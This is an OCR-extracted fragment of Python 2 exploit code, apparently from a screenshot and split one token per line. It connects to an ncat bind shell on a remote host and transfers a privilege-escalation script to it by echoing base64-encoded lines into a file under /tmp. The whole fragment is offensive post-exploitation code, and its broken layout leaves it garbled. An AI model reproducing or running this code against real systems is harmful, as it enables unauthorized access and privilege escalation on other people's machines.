
pe_filename 
+=
".py"
print
"[+] Connecting to ncat bindshell 
at {0}:{1}."
.
format
(
RHOST
,
str
(
apache_ncat_port
)
)
try
:
  s2
.
connect
(
(
RHOST
,
apache_ncat_port
)
)
except
 Exception 
as
 e
:
print
"[!] something's wrong with 
%s:%d. Exception is %s"
%
(
address
,
port
,
 e
)
  exit
(
)
print
"[+] Transfering privesc script 
to remote host..."
for
 line 
in
 priv_esc_text
.
split
(
'\n'
)
:
  line 
=
 base64
.
b64encode
(
line
+
'\n'
)
  ft_cmd 
=
"echo "
+
 line 
+
" | base64 
-d >> /tmp/{0}\n"
.
format
(
pe_filename
)